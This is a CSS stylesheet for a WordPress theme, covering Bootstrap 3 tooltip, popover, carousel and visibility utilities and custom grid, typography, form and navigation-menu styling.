.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  left: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000; }

.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000; }

.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000; }

.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000; }

.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  right: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000; }

.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  left: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000; }

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
  font-size: 14px;
  font-style: normal;
  font-weight: 400;
  line-height: 1.42857143;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  white-space: normal;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  line-break: auto; }

.popover.top {
  margin-top: -10px; }

.popover.right {
  margin-left: 10px; }

.popover.bottom {
  margin-top: 10px; }

.popover.left {
  margin-left: -10px; }

.popover-title {
  padding: 8px 14px;
  margin: 0;
  font-size: 14px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0; }

.popover-content {
  padding: 9px 14px; }

.popover > .arrow, .popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid; }

.popover > .arrow {
  border-width: 11px; }

.popover > .arrow:after {
  content: "";
  border-width: 10px; }

.popover.top > .arrow {
  bottom: -11px;
  left: 50%;
  margin-left: -11px;
  border-top-color: #999;
  border-top-color: rgba(0, 0, 0, 0.25);
  border-bottom-width: 0; }

.popover.top > .arrow:after {
  bottom: 1px;
  margin-left: -10px;
  content: " ";
  border-top-color: #fff;
  border-bottom-width: 0; }

.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-right-color: #999;
  border-right-color: rgba(0, 0, 0, 0.25);
  border-left-width: 0; }

.popover.right > .arrow:after {
  bottom: -10px;
  left: 1px;
  content: " ";
  border-right-color: #fff;
  border-left-width: 0; }

.popover.bottom > .arrow {
  top: -11px;
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999;
  border-bottom-color: rgba(0, 0, 0, 0.25); }

.popover.bottom > .arrow:after {
  top: 1px;
  margin-left: -10px;
  content: " ";
  border-top-width: 0;
  border-bottom-color: #fff; }

.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999;
  border-left-color: rgba(0, 0, 0, 0.25); }

.popover.left > .arrow:after {
  right: 1px;
  bottom: -10px;
  content: " ";
  border-right-width: 0;
  border-left-color: #fff; }

.carousel {
  position: relative; }

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden; }

.carousel-inner > .item {
  position: relative;
  display: none;
  -webkit-transition: .6s ease-in-out left;
  transition: .6s ease-in-out left; }

.carousel-inner > .item > a > img, .carousel-inner > .item > img {
  line-height: 1; }

@media all and (transform-3d), (-webkit-transform-3d) {
  .carousel-inner > .item {
    -webkit-transition: -webkit-transform .6s ease-in-out;
    transition: transform .6s ease-in-out;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000px;
    perspective: 1000px; }
  .carousel-inner > .item.active.right, .carousel-inner > .item.next {
    left: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); }
  .carousel-inner > .item.active.left, .carousel-inner > .item.prev {
    left: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); }
  .carousel-inner > .item.active, .carousel-inner > .item.next.left, .carousel-inner > .item.prev.right {
    left: 0;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

.carousel-inner > .active, .carousel-inner > .next, .carousel-inner > .prev {
  display: block; }

.carousel-inner > .active {
  left: 0; }

.carousel-inner > .next, .carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%; }

.carousel-inner > .next {
  left: 100%; }

.carousel-inner > .prev {
  left: -100%; }

.carousel-inner > .next.left, .carousel-inner > .prev.right {
  left: 0; }

.carousel-inner > .active.left {
  left: -100%; }

.carousel-inner > .active.right {
  left: 100%; }

.carousel-control {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 15%;
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  filter: alpha(opacity=50);
  opacity: .5; }

.carousel-control.left {
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0, rgba(0, 0, 0, 0.0001) 100%);
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0.0001)));
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0, rgba(0, 0, 0, 0.0001) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
  background-repeat: repeat-x; }

.carousel-control.right {
  right: 0;
  left: auto;
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0, rgba(0, 0, 0, 0.5) 100%);
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.0001)), to(rgba(0, 0, 0, 0.5)));
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0, rgba(0, 0, 0, 0.5) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
  background-repeat: repeat-x; }

.carousel-control:focus, .carousel-control:hover {
  color: #fff;
  text-decoration: none;
  filter: alpha(opacity=90);
  outline: 0;
  opacity: .9; }

.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-next, .carousel-control .icon-prev {
  position: absolute;
  top: 50%;
  z-index: 5;
  display: inline-block;
  margin-top: -10px; }

.carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev {
  left: 50%;
  margin-left: -10px; }

.carousel-control .glyphicon-chevron-right, .carousel-control .icon-next {
  right: 50%;
  margin-right: -10px; }

.carousel-control .icon-next, .carousel-control .icon-prev {
  width: 20px;
  height: 20px;
  font-family: serif;
  line-height: 1; }

.carousel-control .icon-prev:before {
  content: '\2039'; }

.carousel-control .icon-next:before {
  content: '\203a'; }

.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  padding-left: 0;
  margin-left: -30%;
  text-align: center;
  list-style: none; }

.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #000\9;
  background-color: transparent;
  border: 1px solid #fff;
  border-radius: 10px; }

.carousel-indicators .active {
  width: 12px;
  height: 12px;
  margin: 0;
  background-color: #fff; }

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); }

.carousel-caption .btn {
  text-shadow: none; }

@media screen and (min-width: 768px) {
  .carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-next, .carousel-control .icon-prev {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px; }
  .carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev {
    margin-left: -15px; }
  .carousel-control .glyphicon-chevron-right, .carousel-control .icon-next {
    margin-right: -15px; }
  .carousel-caption {
    right: 20%;
    left: 20%;
    padding-bottom: 30px; }
  .carousel-indicators {
    bottom: 20px; } }

.btn-group-vertical > .btn-group:after, .btn-group-vertical > .btn-group:before, .btn-toolbar:after, .btn-toolbar:before, .clearfix:after, .clearfix:before, .container-fluid:after, .container-fluid:before, .container:after, .container:before, .dl-horizontal dd:after, .dl-horizontal dd:before, .form-horizontal .form-group:after, .form-horizontal .form-group:before, .modal-footer:after, .modal-footer:before, .nav:after, .nav:before, .navbar-collapse:after, .navbar-collapse:before, .navbar-header:after, .navbar-header:before, .navbar:after, .navbar:before, .pager:after, .pager:before, .panel-body:after, .panel-body:before, .row:after, .row:before {
  display: table;
  content: " "; }

.btn-group-vertical > .btn-group:after, .btn-toolbar:after, .clearfix:after, .container-fluid:after, .container:after, .dl-horizontal dd:after, .form-horizontal .form-group:after, .modal-footer:after, .nav:after, .navbar-collapse:after, .navbar-header:after, .navbar:after, .pager:after, .panel-body:after, .row:after {
  clear: both; }

.center-block {
  display: block;
  margin-right: auto;
  margin-left: auto; }

.pull-right {
  float: right !important; }

.pull-left {
  float: left !important; }

.hide {
  display: none !important; }

.show {
  display: block !important; }

.invisible {
  visibility: hidden; }

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

.hidden {
  display: none !important; }

.affix {
  position: fixed; }

@-ms-viewport {
  width: device-width; }

.visible-lg, .visible-md, .visible-sm, .visible-xs {
  display: none !important; }

.visible-lg-block, .visible-lg-inline, .visible-lg-inline-block, .visible-md-block, .visible-md-inline, .visible-md-inline-block, .visible-sm-block, .visible-sm-inline, .visible-sm-inline-block, .visible-xs-block, .visible-xs-inline, .visible-xs-inline-block {
  display: none !important; }

@media (max-width: 767px) {
  .visible-xs {
    display: block !important; }
  table.visible-xs {
    display: table !important; }
  tr.visible-xs {
    display: table-row !important; }
  td.visible-xs, th.visible-xs {
    display: table-cell !important; } }

@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important; } }

@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important; } }

@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important; }
  table.visible-sm {
    display: table !important; }
  tr.visible-sm {
    display: table-row !important; }
  td.visible-sm, th.visible-sm {
    display: table-cell !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important; }
  table.visible-md {
    display: table !important; }
  tr.visible-md {
    display: table-row !important; }
  td.visible-md, th.visible-md {
    display: table-cell !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important; } }

@media (min-width: 1200px) {
  .visible-lg {
    display: block !important; }
  table.visible-lg {
    display: table !important; }
  tr.visible-lg {
    display: table-row !important; }
  td.visible-lg, th.visible-lg {
    display: table-cell !important; } }

@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important; } }

@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important; } }

@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important; } }

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important; } }

@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important; } }

.visible-print {
  display: none !important; }

@media print {
  .visible-print {
    display: block !important; }
  table.visible-print {
    display: table !important; }
  tr.visible-print {
    display: table-row !important; }
  td.visible-print, th.visible-print {
    display: table-cell !important; } }

.visible-print-block {
  display: none !important; }

@media print {
  .visible-print-block {
    display: block !important; } }

.visible-print-inline {
  display: none !important; }

@media print {
  .visible-print-inline {
    display: inline !important; } }

.visible-print-inline-block {
  display: none !important; }

@media print {
  .visible-print-inline-block {
    display: inline-block !important; } }

@media print {
  .hidden-print {
    display: none !important; } }

/**
* ----------------------------------------------------------------------------------------
* Custom edits of the main Bootstrap 3 Functionality.
* ----------------------------------------------------------------------------------------
*/
/**
*  Grid
*/
.container-fluid {
  padding-left: 25px;
  padding-right: 25px; }

.container {
  padding-left: 25px;
  padding-right: 25px; }

.row {
  margin-left: -25px;
  margin-right: -25px; }

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  padding-left: 25px;
  padding-right: 25px; }

.cols-np {
  margin: 0; }
  .cols-np > .col-xs-1, .cols-np > .col-sm-1, .cols-np > .col-md-1, .cols-np > .col-lg-1, .cols-np > .col-xs-2, .cols-np > .col-sm-2, .cols-np > .col-md-2, .cols-np > .col-lg-2, .cols-np > .col-xs-3, .cols-np > .col-sm-3, .cols-np > .col-md-3, .cols-np > .col-lg-3, .cols-np > .col-xs-4, .cols-np > .col-sm-4, .cols-np > .col-md-4, .cols-np > .col-lg-4, .cols-np > .col-xs-5, .cols-np > .col-sm-5, .cols-np > .col-md-5, .cols-np > .col-lg-5, .cols-np > .col-xs-6, .cols-np > .col-sm-6, .cols-np > .col-md-6, .cols-np > .col-lg-6, .cols-np > .col-xs-7, .cols-np > .col-sm-7, .cols-np > .col-md-7, .cols-np > .col-lg-7, .cols-np > .col-xs-8, .cols-np > .col-sm-8, .cols-np > .col-md-8, .cols-np > .col-lg-8, .cols-np > .col-xs-9, .cols-np > .col-sm-9, .cols-np > .col-md-9, .cols-np > .col-lg-9, .cols-np > .col-xs-10, .cols-np > .col-sm-10, .cols-np > .col-md-10, .cols-np > .col-lg-10, .cols-np > .col-xs-11, .cols-np > .col-sm-11, .cols-np > .col-md-11, .cols-np > .col-lg-11, .cols-np > .col-xs-12, .cols-np > .col-sm-12, .cols-np > .col-md-12, .cols-np > .col-lg-12 {
    padding-left: 0;
    padding-right: 0; }

/**
*  Media Object 
*/
.media {
  margin: 0; }

.media-object {
  max-width: none; }

.media > .pull-right {
  padding-left: 0; }

.media-left, .media > .pull-left {
  padding-right: 0; }

/**
*  Alert
*/
.alert {
  border-radius: 2px;
  background: none; }

/**
*  General
*/
abbr[title] {
  border-bottom: none; }

@media only screen and (min-width: 1500px) {
  .container {
    width: 1270px; } }

/**
* ----------------------------------------------------------------------------------------
* Custom edits of the Unyson frontend CSS
* ----------------------------------------------------------------------------------------
*/
.fw-container-full {
  position: relative;
  margin-right: auto;
  margin-left: auto;
  padding-left: 0;
  padding-right: 0; }
  .fw-container-full:before, .fw-container-full:after {
    content: " ";
    display: table; }
  .fw-container-full:after {
    clear: both; }

.fw-container {
  padding-left: 25px;
  padding-right: 25px; }

@media (min-width: 768px) {
  .fw-container {
    width: 750px; } }

@media (min-width: 992px) {
  .fw-container {
    width: 970px; } }

@media (min-width: 1200px) {
  .fw-container {
    width: 1170px; } }

.fw-main-row {
  clear: both; }

.fw-row {
  margin-left: -25px;
  margin-right: -25px; }

.form-wrapper.contact-form {
  margin-bottom: 20px; }

[class^="fw-col-"], [class*=" fw-col-"] {
  padding-left: 25px;
  padding-right: 25px; }

.cols-np {
  margin: 0; }
  .cols-np .fw-row > [class^="fw-col-"], .cols-np .fw-row > [class*=" fw-col-"] {
    padding-left: 0;
    padding-right: 0; }

/**
 * ----------------------------------------------------------------------------------------
 * Base
 * ----------------------------------------------------------------------------------------
 */
body, html {
  min-height: 100%; }

body {
  color: #333;
  font-size: 20px;
  font-weight: 300;
  line-height: 1.66em;
  letter-spacing: 0em;
  -webkit-font-smoothing: antialiased;
  -webkit-font-variant-ligatures: no-common-ligatures;
     -moz-font-variant-ligatures: no-common-ligatures;
          font-variant-ligatures: no-common-ligatures;
  overflow-x: hidden;
  word-wrap: break-word;
  background-color: #f7f7fa; }
  body:before {
    /* never visible - this is used in jQuery to check the current MQ */
    content: 'mobile';
    display: none; }

/**
 * Default spacing for paragraphs.
 */
p {
  margin-bottom: 1.66em; }

p + p:last-of-type {
  margin-bottom: 15px; }

p:last-of-type {
  margin-bottom: 15px; }

/**
*  Lists
*/
ul, ol {
  padding-left: 30px;
  list-style-position: inside; }

/**
 * Default styles for all headings.
 */
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0 0 0.8em;
  color: #222;
  font-weight: 600;
  line-height: 1.4; }

/**
 * Individual styles for the headings.
 */
h1 {
  margin-top: 0;
  font-size: 56px; }

h2 {
  font-size: 50px; }

h3 {
  font-size: 30px; }

h4 {
  font-size: 24px; }

h5 {
  font-size: 18px;
  text-transform: uppercase; }

h6 {
  font-size: 14px;
  margin-bottom: 1em;
  text-transform: uppercase; }

/**
 * Links.
 */
a, a:focus {
  color: #2ab6e0;
  text-decoration: none;
  outline: 0;
  cursor: pointer; }

a:hover, a:active {
  color: #067ea3;
  text-decoration: none; }

a.link-border {
  border-bottom: 2px solid #2ab6e0; }

/**
 * Selection Color.
 */
::-moz-selection {
  background: #2ab6e0;
  color: #fff; }
::selection {
  background: #2ab6e0;
  color: #fff; }

/**
 * HR.
 */
hr {
  margin: 1.66em 0;
  border-color: #067ea3; }

br {
  margin-bottom: 10px; }

/**
 * Make sure videos and embeds fit inside their containers.
 */
embed,
iframe,
object,
video {
  max-width: 100%; }

/**
 * Code.
 */
code {
  white-space: normal; }

/**
 * Responsive Images.
 */
img {
  max-width: 100%;
  height: auto;
  border: 0;
  outline: 1px solid transparent;
  -ms-interpolation-mode: bicubic;
  -webkit-filter: none;
          filter: none;
  -webkit-filter: blur(0px);
          filter: blur(0px);
  -moz-filter: blur(0px);
  -ms-filter: blur(0px);
  filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius='0'); }

/**
 * No Outline.
 */
*:focus {
  outline: 0; }

/**
*  i
*/
i {
  display: inline-block; }

/**
*  Blockquote
*/
blockquote {
  border-color: #2ab6e0;
  position: relative;
  font-style: italic;
  border: none;
  color: #333;
  background-color: #fafafa;
  padding: 30px 80px 25px 120px;
  margin: 20px 0;
  line-height: 26px; }
  blockquote footer {
    margin-top: 10px; }
  blockquote .open-quote {
    position: absolute;
    top: 30px;
    left: 26px;
    font-size: 50px;
    color: #2ab6e0; }

/**
*  Table
*/
table {
  margin-bottom: 1.66em;
  width: 100%; }
  table th, table td {
    padding: 10px 12px; }
  table td, table th {
    border-left: 1px solid #2ab6e0; }
  table tr {
    border: 1px solid #2ab6e0; }

/**
*  Definition List
*/
dt {
  font-weight: 600;
  margin-bottom: 5px; }

dd {
  margin-left: 30px;
  margin-bottom: 20px; }

/**
*  Sup
*/
sup {
  color: #c0392b;
  left: 2px; }

/**
 * ----------------------------------------------------------------------------------------
 * Forms
 * ----------------------------------------------------------------------------------------
 */
button,
input,
select,
textarea {
  max-width: 100%; }

textarea {
  height: 150px; }

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 8px;
  font-weight: 400; }

select {
  padding: 8px 16px; }

input[type=checkbox],
input[type=radio] {
  margin-top: 0;
  margin-top: 1px \9;
  margin-right: 8px; }

input[type="text"],
input[type="email"],
input[type=search],
textarea {
  -webkit-transition: all ease-in-out .15s;
          transition: all ease-in-out .15s;
  display: block;
  width: 100%;
  padding: 7px 16px;
  background-image: none;
  border-radius: 0;
  box-shadow: 3px 3px 8px -5px #cbcbcb;
  border: none;
  border-bottom: 1px solid #a6a6a6; }

/**
*  Search
*/
.SearchForm {
  position: relative;
  height: 45px; }
  .SearchForm .search-form-text {
    float: left;
    font-size: 16px;
    line-height: 45px;
    text-transform: uppercase;
    margin-right: 20px; }
  .SearchForm input {
    font-size: 14px;
    padding: 6px 105px 4px 13px;
    height: 45px; }
    .SearchForm input:focus {
      border-bottom-color: #2ab6e0; }
  .SearchForm .search-form-btn {
    position: absolute;
    top: 0;
    right: 0; }
    .SearchForm .search-form-btn .btn-search {
      padding: 0;
      width: 100px;
      height: 45px; }

/**
*  Comments & Contact Form
*/
.field-text, .field-textarea {
  position: relative;
  font-size: 12px;
  margin-bottom: 15px;
  text-align: center; }
  .field-text label, .field-textarea label {
    -webkit-transition: .3s;
            transition: .3s;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.1em;
    margin: 0; }
  .field-text:hover label, .field-textarea:hover label {
    color: #2ab6e0; }
  .field-text input, .field-text textarea, .field-textarea input, .field-textarea textarea {
    position: relative;
    font-size: 14px;
    line-height: 33px;
    padding: 5px 10px 0;
    margin-bottom: 5px; }
    .field-text input:focus, .field-text textarea:focus, .field-textarea input:focus, .field-textarea textarea:focus {
      border-bottom-color: #2ab6e0; }
  .field-text p, .field-textarea p {
    position: absolute;
    bottom: 100%;
    left: 10px; }

.protected-post-field {
  text-align: left; }

.form-submit {
  margin-top: 20px; }

.input-styled, .field-recaptcha {
  padding-left: 5px; }
  .input-styled > label, .field-recaptcha > label {
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.1em;
    margin: 0;
    font-size: 12px; }

.field-recaptcha {
  margin-bottom: 20px; }

/**
 * ----------------------------------------------------------------------------------------
 * Header
 * ----------------------------------------------------------------------------------------
 */
/**
* ----------------------------------------------------------------------------------------
* Navigation styles.
* ----------------------------------------------------------------------------------------
*/
@media only screen and (min-width: 768px) {
  .admin-bar .main-navigation-container, .admin-bar .navigation-social-wrapper {
    margin-top: 32px; } }

@media only screen and (max-width: 767px) {
  .admin-bar .main-navigation-container-overlay, .admin-bar .navigation-social-wrapper {
    margin-top: 46px; } }

/**
*  Main Navigation Overlay Wrapper
*/
.main-navigation-container {
  -webkit-transition: .3s;
          transition: .3s;
  position: fixed;
  top: 0px;
  left: 0;
  z-index: 500; }

.main-navigation-container-overlay {
  padding: 20px 35px 9px;
  z-index: 1001; }

.main-navigation-container-overlay {
  background-color: #000;
  max-width: 90%; }
  .main-navigation-container-overlay .main-navigation-logo {
    display: inline-block;
    max-width: 85%; }

.main-navigation-container-inner {
  position: relative; }

.main-navigation-logo {
  position: relative;
  vertical-align: top;
  line-height: 45px;
  text-shadow: 2px 2px 3px rgba(0, 0, 0, 0.5); }
  .main-navigation-logo h1 {
    position: relative;
    display: inline-block;
    color: #fff;
    margin: 0;
    line-height: 1;
    font-size: 25px;
    letter-spacing: 2px; }
  .main-navigation-logo a {
    display: block; }
  .main-navigation-logo img {
    display: inline-block;
    vertical-align: middle;
    max-width: 150px;
    max-height: 50px; }

/**
*  Sticky Nav
*/
.is-nav-offset {
  background-color: #000; }

.nav-up {
  -webkit-transform: translateY(-100%);
          transform: translateY(-100%);
  opacity: 0; }

.nav-down {
  -webkit-transform: translateY(0);
          transform: translateY(0);
  opacity: 1; }

/**
*  Icon
*/
.main-navigation-icon-wrapper {
  display: inline-block;
  margin-right: 15px; }

#ssd-nav-icon {
  position: relative;
  width: 50px;
  height: 45px;
  -webkit-transition: .2s ease-in-out;
          transition: .2s ease-in-out;
  cursor: pointer;
  -webkit-transform: scale(0.7);
          transform: scale(0.7); }
  #ssd-nav-icon:hover {
    -webkit-transform: scale(0.6);
            transform: scale(0.6); }

#ssd-nav-icon span {
  display: block;
  position: absolute;
  left: 2px;
  right: 2px;
  height: 4px;
  background-color: #fff;
  background-color: #2ab6e0;
  border-radius: 0px;
  opacity: 1;
  -webkit-transform: rotate(0deg);
          transform: rotate(0deg);
  -webkit-transition: .25s ease-in-out;
          transition: .25s ease-in-out; }

#ssd-nav-icon span:nth-child(1) {
  top: 2px; }

#ssd-nav-icon span:nth-child(2) {
  top: 20px; }

#ssd-nav-icon span:nth-child(3) {
  top: 38px; }

#ssd-nav-icon.nav-overlay-is-open span {
  box-shadow: none; }

#ssd-nav-icon.nav-overlay-is-open span:nth-child(1) {
  top: 18px;
  -webkit-transform: rotate(135deg);
          transform: rotate(135deg); }

#ssd-nav-icon.nav-overlay-is-open span:nth-child(2) {
  opacity: 0;
  left: -60px; }

#ssd-nav-icon.nav-overlay-is-open span:nth-child(3) {
  top: 18px;
  -webkit-transform: rotate(-135deg);
          transform: rotate(-135deg); }

/* Overlay style */
.is-nav-overlay {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: black;
  z-index: 1000; }

/* Overlay closing cross */
.is-nav-overlay .nav-overlay-is-closed {
  display: inline-block;
  position: absolute;
  right: 30px;
  top: 30px;
  width: 27px;
  height: 30px;
  padding: 0;
  border: none;
  background: none;
  outline: none;
  z-index: 100; }

/* Menu style */
.is-nav-overlay nav {
  text-align: center;
  position: relative;
  top: 50%;
  height: 60%;
  max-width: 50%;
  margin: 0 auto;
  -webkit-transform: translateY(-40%);
          transform: translateY(-40%);
  padding: 0; }

.is-nav-overlay ul {
  display: block;
  list-style: none;
  padding: 0;
  margin: 0 auto;
  height: 100%;
  width: 100%;
  position: relative; }

.is-nav-overlay ul li {
  position: relative;
  display: block;
  text-align: center;
  text-transform: uppercase;
  margin-bottom: 10px;
  padding-left: 20px;
  padding-right: 40px;
  overflow: hidden;
  -webkit-transform: translateZ(0);
          transform: translateZ(0); }

.is-nav-overlay ul a {
  text-transform: uppercase;
  font-size: 35px;
  font-weight: 700;
  letter-spacing: 7px; }

.is-nav-overlay ul.sub-menu {
  -webkit-transition: opacity 1s, height 2s ease-out 2s;
          transition: opacity 1s, height 2s ease-out 2s;
  margin-top: 0;
  visibility: hidden;
  height: 0;
  -webkit-transform: scale(0);
          transform: scale(0);
  overflow: hidden;
  opacity: 0; }
  .is-nav-overlay ul.sub-menu li:first-child {
    margin-top: 15px; }
  .is-nav-overlay ul.sub-menu li:last-child {
    margin-bottom: 0; }
  .is-nav-overlay ul.sub-menu a {
    font-size: 15px; }

.is-nav-overlay .menu-item-has-children {
  position: relative; }
  .is-nav-overlay .menu-item-has-children > a > i {
    margin-left: 6px;
    color: #067ea3; }
  .is-nav-overlay .menu-item-has-children a:hover + .sub-menu,
  .is-nav-overlay .menu-item-has-children a.sub-menu-expanded + .sub-menu,
  .is-nav-overlay .menu-item-has-children .sub-menu:hover {
    visibility: visible;
    height: auto;
    -webkit-transform: translateY(-10px);
            transform: translateY(-10px);
    opacity: 1; }

/* Effects */
.overlay-contentscale {
  visibility: hidden;
  -webkit-transform: translateY(100%);
          transform: translateY(100%);
  -webkit-transition: -webkit-transform .35s, visibility 0s linear .35s;
          transition: transform .35s, visibility 0s linear .35s;
  width: 100%; }

.overlay-contentscale.nav-overlay-is-open {
  visibility: visible;
  -webkit-transform: translateY(0%);
          transform: translateY(0%);
  -webkit-transition: -webkit-transform 0.3s;
          transition: transform 0.3s; }

@media screen and (max-height: 30.5em) {
  .is-nav-overlay nav {
    height: 70%;
    font-size: 34px; }
  .is-nav-overlay ul li {
    min-height: 34px; } }

/**
*  Horizontal Menu
*/
.main-navigation-container-horizontal {
  right: 0;
  padding: 5px 0 5px 55px;
  background-color: rgba(0, 0, 0, 0.7);
  -webkit-transition: .4s ease-out;
          transition: .4s ease-out; }
  .main-navigation-container-horizontal .main-navigation-logo {
    display: table-cell; }
    .main-navigation-container-horizontal .main-navigation-logo a {
      padding: 3px 25px; }
  .main-navigation-container-horizontal:hover {
    background-color: #000; }

.main-navigation-container-horizontal.main-navigation-with-social .main-navigation-menu-horizontal {
  padding-right: 90px; }

.main-navigation-menu-horizontal {
  display: table-cell;
  width: 100%;
  line-height: 15px;
  padding-left: 30px;
  text-transform: uppercase;
  z-index: 100; }
  .main-navigation-menu-horizontal li {
    list-style: none; }
  .main-navigation-menu-horizontal > ul {
    display: inline-block;
    -webkit-transition: .2s;
            transition: .2s;
    margin-bottom: 0;
    padding-left: 0; }
  .main-navigation-menu-horizontal > ul > li {
    position: relative;
    float: left;
    margin: 10px 7px 10px 0; }
    .main-navigation-menu-horizontal > ul > li > a {
      position: relative;
      padding: 9px 13px 9px 15px; }
      .main-navigation-menu-horizontal > ul > li > a:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        z-index: -2; }
    .main-navigation-menu-horizontal > ul > li:last-child .sub-menu .sub-menu {
      left: auto;
      right: 100%;
      box-shadow: -3px 3px 5px 0px rgba(0, 0, 0, 0.05); }
  .main-navigation-menu-horizontal a {
    display: inline-block;
    color: #fff;
    font-size: 12px;
    font-weight: 600;
    letter-spacing: 2px; }
    .main-navigation-menu-horizontal a:hover {
      color: #2ab6e0; }
  .main-navigation-menu-horizontal .current-menu-item > a {
    background-color: #2ab6e0; }
